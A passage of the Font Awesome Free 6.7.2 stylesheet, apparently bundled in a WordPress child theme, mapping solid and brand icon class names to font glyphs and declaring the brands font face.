  --fa:"";
}

.fa-list-dots, .fa-list-ul {
  --fa:"";
}

.fa-school-lock {
  --fa:"";
}

.fa-tower-cell {
  --fa:"";
}

.fa-down-long, .fa-long-arrow-alt-down {
  --fa:"";
}

.fa-ranking-star {
  --fa:"";
}

.fa-chess-king {
  --fa:"";
}

.fa-person-harassing {
  --fa:"";
}

.fa-brazilian-real-sign {
  --fa:"";
}

.fa-landmark-alt, .fa-landmark-dome {
  --fa:"";
}

.fa-arrow-up {
  --fa:"";
}

.fa-television, .fa-tv, .fa-tv-alt {
  --fa:"";
}

.fa-shrimp {
  --fa:"";
}

.fa-list-check, .fa-tasks {
  --fa:"";
}

.fa-jug-detergent {
  --fa:"";
}

.fa-circle-user, .fa-user-circle {
  --fa:"";
}

.fa-user-shield {
  --fa:"";
}

.fa-wind {
  --fa:"";
}

.fa-car-burst, .fa-car-crash {
  --fa:"";
}

.fa-y {
  --fa:"Y";
}

.fa-person-snowboarding, .fa-snowboarding {
  --fa:"";
}

.fa-shipping-fast, .fa-truck-fast {
  --fa:"";
}

.fa-fish {
  --fa:"";
}

.fa-user-graduate {
  --fa:"";
}

.fa-adjust, .fa-circle-half-stroke {
  --fa:"";
}

.fa-clapperboard {
  --fa:"";
}

.fa-circle-radiation, .fa-radiation-alt {
  --fa:"";
}

.fa-baseball, .fa-baseball-ball {
  --fa:"";
}

.fa-jet-fighter-up {
  --fa:"";
}

.fa-diagram-project, .fa-project-diagram {
  --fa:"";
}

.fa-copy {
  --fa:"";
}

.fa-volume-mute, .fa-volume-times, .fa-volume-xmark {
  --fa:"";
}

.fa-hand-sparkles {
  --fa:"";
}

.fa-grip, .fa-grip-horizontal {
  --fa:"";
}

.fa-share-from-square, .fa-share-square {
  --fa:"";
}

.fa-child-combatant, .fa-child-rifle {
  --fa:"";
}

.fa-gun {
  --fa:"";
}

.fa-phone-square, .fa-square-phone {
  --fa:"";
}

.fa-add, .fa-plus {
  --fa:"+";
}

.fa-expand {
  --fa:"";
}

.fa-computer {
  --fa:"";
}

.fa-close, .fa-multiply, .fa-remove, .fa-times, .fa-xmark {
  --fa:"";
}

.fa-arrows, .fa-arrows-up-down-left-right {
  --fa:"";
}

.fa-chalkboard-teacher, .fa-chalkboard-user {
  --fa:"";
}

.fa-peso-sign {
  --fa:"";
}

.fa-building-shield {
  --fa:"";
}

.fa-baby {
  --fa:"";
}

.fa-users-line {
  --fa:"";
}

.fa-quote-left, .fa-quote-left-alt {
  --fa:"";
}

.fa-tractor {
  --fa:"";
}

.fa-trash-arrow-up, .fa-trash-restore {
  --fa:"";
}

.fa-arrow-down-up-lock {
  --fa:"";
}

.fa-lines-leaning {
  --fa:"";
}

.fa-ruler-combined {
  --fa:"";
}

.fa-copyright {
  --fa:"";
}

.fa-equals {
  --fa:"=";
}

.fa-blender {
  --fa:"";
}

.fa-teeth {
  --fa:"";
}

.fa-ils, .fa-shekel, .fa-shekel-sign, .fa-sheqel, .fa-sheqel-sign {
  --fa:"";
}

.fa-map {
  --fa:"";
}

.fa-rocket {
  --fa:"";
}

.fa-photo-film, .fa-photo-video {
  --fa:"";
}

.fa-folder-minus {
  --fa:"";
}

.fa-hexagon-nodes-bolt {
  --fa:"";
}

.fa-store {
  --fa:"";
}

.fa-arrow-trend-up {
  --fa:"";
}

.fa-plug-circle-minus {
  --fa:"";
}

.fa-sign, .fa-sign-hanging {
  --fa:"";
}

.fa-bezier-curve {
  --fa:"";
}

.fa-bell-slash {
  --fa:"";
}

.fa-tablet, .fa-tablet-android {
  --fa:"";
}

.fa-school-flag {
  --fa:"";
}

.fa-fill {
  --fa:"";
}

.fa-angle-up {
  --fa:"";
}

.fa-drumstick-bite {
  --fa:"";
}

.fa-holly-berry {
  --fa:"";
}

.fa-chevron-left {
  --fa:"";
}

.fa-bacteria {
  --fa:"";
}

.fa-hand-lizard {
  --fa:"";
}

.fa-notdef {
  --fa:"";
}

.fa-disease {
  --fa:"";
}

.fa-briefcase-medical {
  --fa:"";
}

.fa-genderless {
  --fa:"";
}

.fa-chevron-right {
  --fa:"";
}

.fa-retweet {
  --fa:"";
}

.fa-car-alt, .fa-car-rear {
  --fa:"";
}

.fa-pump-soap {
  --fa:"";
}

.fa-video-slash {
  --fa:"";
}

.fa-battery-2, .fa-battery-quarter {
  --fa:"";
}

.fa-radio {
  --fa:"";
}

.fa-baby-carriage, .fa-carriage-baby {
  --fa:"";
}

.fa-traffic-light {
  --fa:"";
}

.fa-thermometer {
  --fa:"";
}

.fa-vr-cardboard {
  --fa:"";
}

.fa-hand-middle-finger {
  --fa:"";
}

.fa-percent, .fa-percentage {
  --fa:"%";
}

.fa-truck-moving {
  --fa:"";
}

.fa-glass-water-droplet {
  --fa:"";
}

.fa-display {
  --fa:"";
}

.fa-face-smile, .fa-smile {
  --fa:"";
}

.fa-thumb-tack, .fa-thumbtack {
  --fa:"";
}

.fa-trophy {
  --fa:"";
}

.fa-person-praying, .fa-pray {
  --fa:"";
}

.fa-hammer {
  --fa:"";
}

.fa-hand-peace {
  --fa:"";
}

.fa-rotate, .fa-sync-alt {
  --fa:"";
}

.fa-spinner {
  --fa:"";
}

.fa-robot {
  --fa:"";
}

.fa-peace {
  --fa:"";
}

.fa-cogs, .fa-gears {
  --fa:"";
}

.fa-warehouse {
  --fa:"";
}

.fa-arrow-up-right-dots {
  --fa:"";
}

.fa-splotch {
  --fa:"";
}

.fa-face-grin-hearts, .fa-grin-hearts {
  --fa:"";
}

.fa-dice-four {
  --fa:"";
}

.fa-sim-card {
  --fa:"";
}

.fa-transgender, .fa-transgender-alt {
  --fa:"";
}

.fa-mercury {
  --fa:"";
}

.fa-arrow-turn-down, .fa-level-down {
  --fa:"";
}

.fa-person-falling-burst {
  --fa:"";
}

.fa-award {
  --fa:"";
}

.fa-ticket-alt, .fa-ticket-simple {
  --fa:"";
}

.fa-building {
  --fa:"";
}

.fa-angle-double-left, .fa-angles-left {
  --fa:"";
}

.fa-qrcode {
  --fa:"";
}

.fa-clock-rotate-left, .fa-history {
  --fa:"";
}

.fa-face-grin-beam-sweat, .fa-grin-beam-sweat {
  --fa:"";
}

.fa-arrow-right-from-file, .fa-file-export {
  --fa:"";
}

.fa-shield, .fa-shield-blank {
  --fa:"";
}

.fa-arrow-up-short-wide, .fa-sort-amount-up-alt {
  --fa:"";
}

.fa-comment-nodes {
  --fa:"";
}

.fa-house-medical {
  --fa:"";
}

.fa-golf-ball, .fa-golf-ball-tee {
  --fa:"";
}

.fa-chevron-circle-left, .fa-circle-chevron-left {
  --fa:"";
}

.fa-house-chimney-window {
  --fa:"";
}

.fa-pen-nib {
  --fa:"";
}

.fa-tent-arrow-turn-left {
  --fa:"";
}

.fa-tents {
  --fa:"";
}

.fa-magic, .fa-wand-magic {
  --fa:"";
}

.fa-dog {
  --fa:"";
}

.fa-carrot {
  --fa:"";
}

.fa-moon {
  --fa:"";
}

.fa-wine-glass-alt, .fa-wine-glass-empty {
  --fa:"";
}

.fa-cheese {
  --fa:"";
}

.fa-yin-yang {
  --fa:"";
}

.fa-music {
  --fa:"";
}

.fa-code-commit {
  --fa:"";
}

.fa-temperature-low {
  --fa:"";
}

.fa-biking, .fa-person-biking {
  --fa:"";
}

.fa-broom {
  --fa:"";
}

.fa-shield-heart {
  --fa:"";
}

.fa-gopuram {
  --fa:"";
}

.fa-earth-oceania, .fa-globe-oceania {
  --fa:"";
}

.fa-square-xmark, .fa-times-square, .fa-xmark-square {
  --fa:"";
}

.fa-hashtag {
  --fa:"#";
}

.fa-expand-alt, .fa-up-right-and-down-left-from-center {
  --fa:"";
}

.fa-oil-can {
  --fa:"";
}

.fa-t {
  --fa:"T";
}

.fa-hippo {
  --fa:"";
}

.fa-chart-column {
  --fa:"";
}

.fa-infinity {
  --fa:"";
}

.fa-vial-circle-check {
  --fa:"";
}

.fa-person-arrow-down-to-line {
  --fa:"";
}

.fa-voicemail {
  --fa:"";
}

.fa-fan {
  --fa:"";
}

.fa-person-walking-luggage {
  --fa:"";
}

.fa-arrows-alt-v, .fa-up-down {
  --fa:"";
}

.fa-cloud-moon-rain {
  --fa:"";
}

.fa-calendar {
  --fa:"";
}

.fa-trailer {
  --fa:"";
}

.fa-bahai, .fa-haykal {
  --fa:"";
}

.fa-sd-card {
  --fa:"";
}

.fa-dragon {
  --fa:"";
}

.fa-shoe-prints {
  --fa:"";
}

.fa-circle-plus, .fa-plus-circle {
  --fa:"";
}

.fa-face-grin-tongue-wink, .fa-grin-tongue-wink {
  --fa:"";
}

.fa-hand-holding {
  --fa:"";
}

.fa-plug-circle-exclamation {
  --fa:"";
}

.fa-chain-broken, .fa-chain-slash, .fa-link-slash, .fa-unlink {
  --fa:"";
}

.fa-clone {
  --fa:"";
}

.fa-person-walking-arrow-loop-left {
  --fa:"";
}

.fa-arrow-up-z-a, .fa-sort-alpha-up-alt {
  --fa:"";
}

.fa-fire-alt, .fa-fire-flame-curved {
  --fa:"";
}

.fa-tornado {
  --fa:"";
}

.fa-file-circle-plus {
  --fa:"";
}

.fa-book-quran, .fa-quran {
  --fa:"";
}

.fa-anchor {
  --fa:"";
}

.fa-border-all {
  --fa:"";
}

.fa-angry, .fa-face-angry {
  --fa:"";
}

.fa-cookie-bite {
  --fa:"";
}

.fa-arrow-trend-down {
  --fa:"";
}

.fa-feed, .fa-rss {
  --fa:"";
}

.fa-draw-polygon {
  --fa:"";
}

.fa-balance-scale, .fa-scale-balanced {
  --fa:"";
}

.fa-gauge-simple-high, .fa-tachometer, .fa-tachometer-fast {
  --fa:"";
}

.fa-shower {
  --fa:"";
}

.fa-desktop, .fa-desktop-alt {
  --fa:"";
}

.fa-m {
  --fa:"M";
}

.fa-table-list, .fa-th-list {
  --fa:"";
}

.fa-comment-sms, .fa-sms {
  --fa:"";
}

.fa-book {
  --fa:"";
}

.fa-user-plus {
  --fa:"";
}

.fa-check {
  --fa:"";
}

.fa-battery-4, .fa-battery-three-quarters {
  --fa:"";
}

.fa-house-circle-check {
  --fa:"";
}

.fa-angle-left {
  --fa:"";
}

.fa-diagram-successor {
  --fa:"";
}

.fa-truck-arrow-right {
  --fa:"";
}

.fa-arrows-split-up-and-left {
  --fa:"";
}

.fa-fist-raised, .fa-hand-fist {
  --fa:"";
}

.fa-cloud-moon {
  --fa:"";
}

.fa-briefcase {
  --fa:"";
}

.fa-person-falling {
  --fa:"";
}

.fa-image-portrait, .fa-portrait {
  --fa:"";
}

.fa-user-tag {
  --fa:"";
}

.fa-rug {
  --fa:"";
}

.fa-earth-europe, .fa-globe-europe {
  --fa:"";
}

.fa-cart-flatbed-suitcase, .fa-luggage-cart {
  --fa:"";
}

.fa-rectangle-times, .fa-rectangle-xmark, .fa-times-rectangle, .fa-window-close {
  --fa:"";
}

.fa-baht-sign {
  --fa:"";
}

.fa-book-open {
  --fa:"";
}

.fa-book-journal-whills, .fa-journal-whills {
  --fa:"";
}

.fa-handcuffs {
  --fa:"";
}

.fa-exclamation-triangle, .fa-triangle-exclamation, .fa-warning {
  --fa:"";
}

.fa-database {
  --fa:"";
}

.fa-mail-forward, .fa-share {
  --fa:"";
}

.fa-bottle-droplet {
  --fa:"";
}

.fa-mask-face {
  --fa:"";
}

.fa-hill-rockslide {
  --fa:"";
}

.fa-exchange-alt, .fa-right-left {
  --fa:"";
}

.fa-paper-plane {
  --fa:"";
}

.fa-road-circle-exclamation {
  --fa:"";
}

.fa-dungeon {
  --fa:"";
}

.fa-align-right {
  --fa:"";
}

.fa-money-bill-1-wave, .fa-money-bill-wave-alt {
  --fa:"";
}

.fa-life-ring {
  --fa:"";
}

.fa-hands, .fa-sign-language, .fa-signing {
  --fa:"";
}

.fa-calendar-day {
  --fa:"";
}

.fa-ladder-water, .fa-swimming-pool, .fa-water-ladder {
  --fa:"";
}

.fa-arrows-up-down, .fa-arrows-v {
  --fa:"";
}

.fa-face-grimace, .fa-grimace {
  --fa:"";
}

.fa-wheelchair-alt, .fa-wheelchair-move {
  --fa:"";
}

.fa-level-down-alt, .fa-turn-down {
  --fa:"";
}

.fa-person-walking-arrow-right {
  --fa:"";
}

.fa-envelope-square, .fa-square-envelope {
  --fa:"";
}

.fa-dice {
  --fa:"";
}

.fa-bowling-ball {
  --fa:"";
}

.fa-brain {
  --fa:"";
}

.fa-band-aid, .fa-bandage {
  --fa:"";
}

.fa-calendar-minus {
  --fa:"";
}

.fa-circle-xmark, .fa-times-circle, .fa-xmark-circle {
  --fa:"";
}

.fa-gifts {
  --fa:"";
}

.fa-hotel {
  --fa:"";
}

.fa-earth-asia, .fa-globe-asia {
  --fa:"";
}

.fa-id-card-alt, .fa-id-card-clip {
  --fa:"";
}

.fa-magnifying-glass-plus, .fa-search-plus {
  --fa:"";
}

.fa-thumbs-up {
  --fa:"";
}

.fa-user-clock {
  --fa:"";
}

.fa-allergies, .fa-hand-dots {
  --fa:"";
}

.fa-file-invoice {
  --fa:"";
}

.fa-window-minimize {
  --fa:"";
}

.fa-coffee, .fa-mug-saucer {
  --fa:"";
}

.fa-brush {
  --fa:"";
}

.fa-file-half-dashed {
  --fa:"";
}

.fa-mask {
  --fa:"";
}

.fa-magnifying-glass-minus, .fa-search-minus {
  --fa:"";
}

.fa-ruler-vertical {
  --fa:"";
}

.fa-user-alt, .fa-user-large {
  --fa:"";
}

.fa-train-tram {
  --fa:"";
}

.fa-user-nurse {
  --fa:"";
}

.fa-syringe {
  --fa:"";
}

.fa-cloud-sun {
  --fa:"";
}

.fa-stopwatch-20 {
  --fa:"";
}

.fa-square-full {
  --fa:"";
}

.fa-magnet {
  --fa:"";
}

.fa-jar {
  --fa:"";
}

.fa-note-sticky, .fa-sticky-note {
  --fa:"";
}

.fa-bug-slash {
  --fa:"";
}

.fa-arrow-up-from-water-pump {
  --fa:"";
}

.fa-bone {
  --fa:"";
}

.fa-table-cells-row-unlock {
  --fa:"";
}

.fa-user-injured {
  --fa:"";
}

.fa-face-sad-tear, .fa-sad-tear {
  --fa:"";
}

.fa-plane {
  --fa:"";
}

.fa-tent-arrows-down {
  --fa:"";
}

.fa-exclamation {
  --fa:"!";
}

.fa-arrows-spin {
  --fa:"";
}

.fa-print {
  --fa:"";
}

.fa-try, .fa-turkish-lira, .fa-turkish-lira-sign {
  --fa:"";
}

.fa-dollar, .fa-dollar-sign, .fa-usd {
  --fa:"$";
}

.fa-x {
  --fa:"X";
}

.fa-magnifying-glass-dollar, .fa-search-dollar {
  --fa:"";
}

.fa-users-cog, .fa-users-gear {
  --fa:"";
}

.fa-person-military-pointing {
  --fa:"";
}

.fa-bank, .fa-building-columns, .fa-institution, .fa-museum, .fa-university {
  --fa:"";
}

.fa-umbrella {
  --fa:"";
}

.fa-trowel {
  --fa:"";
}

.fa-d {
  --fa:"D";
}

.fa-stapler {
  --fa:"";
}

.fa-masks-theater, .fa-theater-masks {
  --fa:"";
}

.fa-kip-sign {
  --fa:"";
}

.fa-hand-point-left {
  --fa:"";
}

.fa-handshake-alt, .fa-handshake-simple {
  --fa:"";
}

.fa-fighter-jet, .fa-jet-fighter {
  --fa:"";
}

.fa-share-alt-square, .fa-square-share-nodes {
  --fa:"";
}

.fa-barcode {
  --fa:"";
}

.fa-plus-minus {
  --fa:"";
}

.fa-video, .fa-video-camera {
  --fa:"";
}

.fa-graduation-cap, .fa-mortar-board {
  --fa:"";
}

.fa-hand-holding-medical {
  --fa:"";
}

.fa-person-circle-check {
  --fa:"";
}

.fa-level-up-alt, .fa-turn-up {
  --fa:"";
}

.fa-sr-only, .fa-sr-only-focusable:not(:focus), .sr-only, .sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-brands: "Font Awesome 6 Brands";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
}

@font-face {
  font-family: "Font Awesome 6 Brands";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-brands-400.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-brands-400.ttf") format("truetype");
}
.fab,
.fa-brands {
  font-weight: 400;
}

.fa-monero {
  --fa: "";
}

.fa-hooli {
  --fa: "";
}

.fa-yelp {
  --fa: "";
}

.fa-cc-visa {
  --fa: "";
}

.fa-lastfm {
  --fa: "";
}

.fa-shopware {
  --fa: "";
}

.fa-creative-commons-nc {
  --fa: "";
}

.fa-aws {
  --fa: "";
}

.fa-redhat {
  --fa: "";
}

.fa-yoast {
  --fa: "";
}

.fa-cloudflare {
  --fa: "";
}

.fa-ups {
  --fa: "";
}

.fa-pixiv {
  --fa: "";
}

.fa-wpexplorer {
  --fa: "";
}

.fa-dyalog {
  --fa: "";
}

.fa-bity {
  --fa: "";
}

.fa-stackpath {
  --fa: "";
}

.fa-buysellads {
  --fa: "";
}

.fa-first-order {
  --fa: "";
}

.fa-modx {
  --fa: "";
}

.fa-guilded {
  --fa: "";
}

.fa-vnv {
  --fa: "";
}

.fa-square-js {
  --fa: "";
}

.fa-js-square {
  --fa: "";
}

.fa-microsoft {
  --fa: "";
}

.fa-qq {
  --fa: "";
}

.fa-orcid {
  --fa: "";
}

.fa-java {
  --fa: "";
}

.fa-invision {
  --fa: "";
}

.fa-creative-commons-pd-alt {
  --fa: "";
}

.fa-centercode {
  --fa: "";
}

.fa-glide-g {
  --fa: "";
}

.fa-drupal {
  --fa: "";
}

.fa-jxl {
  --fa: "";
}

.fa-dart-lang {
  --fa: "";
}

.fa-hire-a-helper {
  --fa: "";
}

.fa-creative-commons-by {
  --fa: "";
}

.fa-unity {
  --fa: "";
}

.fa-whmcs {
  --fa: "";
}

.fa-rocketchat {
  --fa: "";
}

.fa-vk {
  --fa: "";
}

.fa-untappd {
  --fa: "";
}

.fa-mailchimp {
  --fa: "";
}

.fa-css3-alt {
  --fa: "";
}

.fa-square-reddit {
  --fa: "";
}

.fa-reddit-square {
  --fa: "";
}

.fa-vimeo-v {
  --fa: "";
}

.fa-contao {
  --fa: "";
}

.fa-square-font-awesome {
  --fa: "";
}

.fa-deskpro {
  --fa: "";
}

.fa-brave {
  --fa: "";
}

.fa-sistrix {
  --fa: "";
}

.fa-square-instagram {
  --fa: "";
}

.fa-instagram-square {
  --fa: "";
}

.fa-battle-net {
  --fa: "";
}

.fa-the-red-yeti {
  --fa: "";
}

.fa-square-hacker-news {
  --fa: "";
}

.fa-hacker-news-square {
  --fa: "";
}

.fa-edge {
  --fa: "";
}

.fa-threads {
  --fa: "";
}

.fa-napster {
  --fa: "";
}

.fa-square-snapchat {
  --fa: "";
}

.fa-snapchat-square {
  --fa: "";
}

.fa-google-plus-g {
  --fa: "";
}

.fa-artstation {
  --fa: "";
}

.fa-markdown {
  --fa: "";
}

.fa-sourcetree {
  --fa: "";
}

.fa-google-plus {
  --fa: "";
}

.fa-diaspora {
  --fa: "";
}

.fa-foursquare {
  --fa: "";
}

.fa-stack-overflow {
  --fa: "";
}

.fa-github-alt {
  --fa: "";
}

.fa-phoenix-squadron {
  --fa: "";
}

.fa-pagelines {
  --fa: "";
}

.fa-algolia {
  --fa: "";
}

.fa-red-river {
  --fa: "";
}

.fa-creative-commons-sa {
  --fa: "";
}

.fa-safari {
  --fa: "";
}

.fa-google {
  --fa: "";
}

.fa-square-font-awesome-stroke {
  --fa: "";
}

.fa-font-awesome-alt {
  --fa: "";
}

.fa-atlassian {
  --fa: "";
}

.fa-linkedin-in {
  --fa: "";
}

.fa-digital-ocean {
  --fa: "";
}

.fa-nimblr {
  --fa: "";
}

.fa-chromecast {
  --fa: "";
}

.fa-evernote {
  --fa: "";
}

.fa-hacker-news {
  --fa: "";
}

.fa-creative-commons-sampling {
  --fa: "";
}

.fa-adversal {
  --fa: "";
}

.fa-creative-commons {
  --fa: "";
}

.fa-watchman-monitoring {
  --fa: "";
}

.fa-fonticons {
  --fa: "";
}

.fa-weixin {
  --fa: "";
}

.fa-shirtsinbulk {
  --fa: "";
}

.fa-codepen {
  --fa: "";
}

.fa-git-alt {
  --fa: "";
}

.fa-lyft {
  --fa: "";
}

.fa-rev {
  --fa: "";
}

.fa-windows {
  --fa: "";
}

.fa-wizards-of-the-coast {
  --fa: "";
}

.fa-square-viadeo {
  --fa: "";
}

.fa-viadeo-square {
  --fa: "";
}

.fa-meetup {
  --fa: "";
}

.fa-centos {
  --fa: "";
}

.fa-adn {
  --fa: "";
}

.fa-cloudsmith {
  --fa: "";
}

.fa-opensuse {
  --fa: "";
}

.fa-pied-piper-alt {
  --fa: "";
}

.fa-square-dribbble {
  --fa: "";
}

.fa-dribbble-square {
  --fa: "";
}

.fa-codiepie {
  --fa: "";
}

.fa-node {
  --fa: "";
}

.fa-mix {
  --fa: "";
}

.fa-steam {
  --fa: "";
}

.fa-cc-apple-pay {
  --fa: "";
}

.fa-scribd {
  --fa: "";
}

.fa-debian {
  --fa: "";
}

.fa-openid {
  --fa: "";
}

.fa-instalod {
  --fa: "";
}

.fa-files-pinwheel {
  --fa: "";
}

.fa-expeditedssl {
  --fa: "";
}

.fa-sellcast {
  --fa: "";
}

.fa-square-twitter {
  --fa: "";
}

.fa-twitter-square {
  --fa: "";
}

.fa-r-project {
  --fa: "";
}

.fa-delicious {
  --fa: "";
}

.fa-freebsd {
  --fa: "";
}

.fa-vuejs {
  --fa: "";
}

.fa-accusoft {
  --fa: "";
}

.fa-ioxhost {
  --fa: "";
}

.fa-fonticons-fi {
  --fa: "";
}

.fa-app-store {
  --fa: "";
}

.fa-cc-mastercard {
  --fa: "";
}

.fa-itunes-note {
  --fa: "";
}

.fa-golang {
  --fa: "";
}

.fa-kickstarter {
  --fa: "";
}

.fa-square-kickstarter {
  --fa: "";
}

.fa-grav {
  --fa: "";
}

.fa-weibo {
  --fa: "";
}

.fa-uncharted {
  --fa: "";
}

.fa-firstdraft {
  --fa: "";
}

.fa-square-youtube {
  --fa: "";
}

.fa-youtube-square {
  --fa: "";
}

.fa-wikipedia-w {
  --fa: "";
}

.fa-wpressr {
  --fa: "";
}

.fa-rendact {
  --fa: "";
}

.fa-angellist {
  --fa: "";
}

.fa-galactic-republic {
  --fa: "";
}

.fa-nfc-directional {
  --fa: "";
}

.fa-skype {
  --fa: "";
}

.fa-joget {
  --fa: "";
}

.fa-fedora {
  --fa: "";
}

.fa-stripe-s {
  --fa: "";
}

.fa-meta {
  --fa: "";
}

.fa-laravel {
  --fa: "";
}

.fa-hotjar {
  --fa: "";
}

.fa-bluetooth-b {
  --fa: "";
}

.fa-square-letterboxd {
  --fa: "";
}

.fa-sticker-mule {
  --fa: "";
}

.fa-creative-commons-zero {
  --fa: "";
}

.fa-hips {
  --fa: "";
}

.fa-css {
  --fa: "";
}

.fa-behance {
  --fa: "";
}

.fa-reddit {
  --fa: "";
}

.fa-discord {
  --fa: "";
}

.fa-chrome {
  --fa: "";
}

.fa-app-store-ios {
  --fa: "";
}

.fa-cc-discover {
  --fa: "";
}

.fa-wpbeginner {
  --fa: "";
}

.fa-confluence {
  --fa: "";
}

.fa-shoelace {
  --fa: "";
}

.fa-mdb {
  --fa: "";
}

.fa-dochub {
  --fa: "";
}

.fa-accessible-icon {
  --fa: "";
}

.fa-ebay {
  --fa: "";
}

.fa-amazon {
  --fa: "";
}

.fa-unsplash {
  --fa: "";
}

.fa-yarn {
  --fa: "";
}

.fa-square-steam {
  --fa: "";
}

.fa-steam-square {
  --fa: "";
}

.fa-500px {
  --fa: "";
}

.fa-square-vimeo {
  --fa: "";
}

.fa-vimeo-square {
  --fa: "";
}

.fa-asymmetrik {
  --fa: "";
}

.fa-font-awesome {
  --fa: "";
}

.fa-font-awesome-flag {
  --fa: "";
}

.fa-font-awesome-logo-full {
  --fa: "";
}

.fa-gratipay {
  --fa: "";
}

.fa-apple {
  --fa: "";
}

.fa-hive {
  --fa: "";
}

.fa-gitkraken {
  --fa: "";
}

.fa-keybase {
  --fa: "";
}

.fa-apple-pay {
  --fa: "";
}

.fa-padlet {
  --fa: "";
}

.fa-amazon-pay {
  --fa: "";
}

.fa-square-github {
  --fa: "";
}

.fa-github-square {
  --fa: "";
}

.fa-stumbleupon {
  --fa: "";
}

.fa-fedex {
  --fa: "";
}

.fa-phoenix-framework {
  --fa: "";
}

.fa-shopify {
  --fa: "";
}

.fa-neos {
  --fa: "";
}

.fa-square-threads {
  --fa: "";
}

.fa-hackerrank {
  --fa: "";
}

.fa-researchgate {
  --fa: "";
}

.fa-swift {
  --fa: "";
}

.fa-angular {
  --fa: "";
}

.fa-speakap {
  --fa: "";
}

.fa-angrycreative {
  --fa: "";
}

.fa-y-combinator {
  --fa: "";
}

.fa-empire {
  --fa: "";
}

.fa-envira {
  --fa: "";
}

.fa-google-scholar {
  --fa: "";
}

.fa-square-gitlab {
  --fa: "";
}

.fa-gitlab-square {
  --fa: "";
}

.fa-studiovinari {
  --fa: "";
}

.fa-pied-piper {
  --fa: "";
}

.fa-wordpress {
  --fa: "";
}

.fa-product-hunt {
  --fa: "";
}

.fa-firefox {
  --fa: "";
}

.fa-linode {
  --fa: "";
}

.fa-goodreads {
  --fa: "";
}

.fa-square-odnoklassniki {
  --fa: "";
}

.fa-odnoklassniki-square {
  --fa: "";
}

.fa-jsfiddle {
  --fa: "";
}

.fa-sith {
  --fa: "";
}

.fa-themeisle {
  --fa: "";
}

.fa-page4 {
  --fa: "";
}

.fa-hashnode {
  --fa: "";
}

.fa-react {
  --fa: "";
}

.fa-cc-paypal {
  --fa: "";
}

.fa-squarespace {
  --fa: "";
}

.fa-cc-stripe {
  --fa: "";
}

.fa-creative-commons-share {
  --fa: "";
}

.fa-bitcoin {
  --fa: "";
}

.fa-keycdn {
  --fa: "";
}

.fa-opera {
  --fa: "";
}

.fa-itch-io {
  --fa: "";
}

.fa-umbraco {
  --fa: "";
}

.fa-galactic-senate {
  --fa: "";
}

.fa-ubuntu {
  --fa: "";
}

.fa-draft2digital {
  --fa: "";
}

.fa-stripe {
  --fa: "";
}

.fa-houzz {
  --fa: "";
}

.fa-gg {
  --fa: "";
}

.fa-dhl {
  --fa: "";
}

.fa-square-pinterest {
  --fa: "";
}

.fa-pinterest-square {
  --fa: "";
}

.fa-xing {
  --fa: "";
}

.fa-blackberry {
  --fa: "";
}

.fa-creative-commons-pd {
  --fa: "";
}

.fa-playstation {
  --fa: "";
}

.fa-quinscape {
  --fa: "";
}

.fa-less {
  --fa: "";
}

.fa-blogger-b {
  --fa: "";
}

.fa-opencart {
  --fa: "";
}

.fa-vine {
  --fa: "";
}

.fa-signal-messenger {
  --fa: "";
}

.fa-paypal {
  --fa: "";
}

.fa-gitlab {
  --fa: "";
}

.fa-typo3 {
  --fa: "";
}

.fa-reddit-alien {
  --fa: "";
}

.fa-yahoo {
  --fa: "";
}

.fa-dailymotion {
  --fa: "";
}

.fa-affiliatetheme {
  --fa: "";
}

.fa-pied-piper-pp {
  --fa: "";
}

.fa-bootstrap {
  --fa: "";
}

.fa-odnoklassniki {
  --fa: "";
}

.fa-nfc-symbol {
  --fa: "";
}

.fa-mintbit {
  --fa: "";
}

.fa-ethereum {
  --fa: "";
}

.fa-speaker-deck {
  --fa: "";
}

.fa-creative-commons-nc-eu {
  --fa: "";
}

.fa-patreon {
  --fa: "";
}

.fa-avianex {
  --fa: "";
}

.fa-ello {
  --fa: "";
}

.fa-gofore {
  --fa: "";
}

.fa-bimobject {
  --fa: "";
}

.fa-brave-reverse {
  --fa: "";
}

.fa-facebook-f {
  --fa: "";
}

.fa-square-google-plus {
  --fa: "";
}

.fa-google-plus-square {
  --fa: "";
}

.fa-web-awesome {
  --fa: "";
}

.fa-mandalorian {
  --fa: "";
}

.fa-first-order-alt {
  --fa: "";
}

.fa-osi {
  --fa: "";
}

.fa-google-wallet {
  --fa: "";
}

.fa-d-and-d-beyond {
  --fa: "";
}

.fa-periscope {
  --fa: "";
}

.fa-fulcrum {
  --fa: "";
}

.fa-cloudscale {
  --fa: "";
}

.fa-forumbee {
  --fa: "";
}

.fa-mizuni {
  --fa: "";
}

.fa-schlix {
  --fa: "";
}

.fa-square-xing {
  --fa: "";
}

.fa-xing-square {
  --fa: "";
}

.fa-bandcamp {
  --fa: "";
}

.fa-wpforms {
  --fa: "";
}

.fa-cloudversify {
  --fa: "";
}

.fa-usps {
  --fa: "";
}

.fa-megaport {
  --fa: "";
}

.fa-magento {
  --fa: "";
}

.fa-spotify {
  --fa: "";
}

.fa-optin-monster {
  --fa: "";
}

.fa-fly {
  --fa: "";
}

.fa-square-bluesky {
  --fa: "";
}

.fa-aviato {
  --fa: "";
}

.fa-itunes {
  --fa: "";
}

.fa-cuttlefish {
  --fa: "";
}

.fa-blogger {
  --fa: "";
}

.fa-flickr {
  --fa: "";
}

.fa-viber {
  --fa: "";
}

.fa-soundcloud {
  --fa: "";
}

.fa-digg {
  --fa: "";
}

.fa-tencent-weibo {
  --fa: "";
}

.fa-letterboxd {
  --fa: "";
}

.fa-symfony {
  --fa: "";
}

.fa-maxcdn {
  --fa: "";
}

.fa-etsy {
  --fa: "";
}

.fa-facebook-messenger {
  --fa: "";
}

.fa-audible {
  --fa: "";
}

.fa-think-peaks {
  --fa: "";
}

.fa-bilibili {
  --fa: "";
}

.fa-erlang {
  --fa: "";
}

.fa-x-twitter {
  --fa: "";
}

.fa-cotton-bureau {
  --fa: "";
}

.fa-dashcube {
  --fa: "";
}

.fa-42-group {
  --fa: "";
}

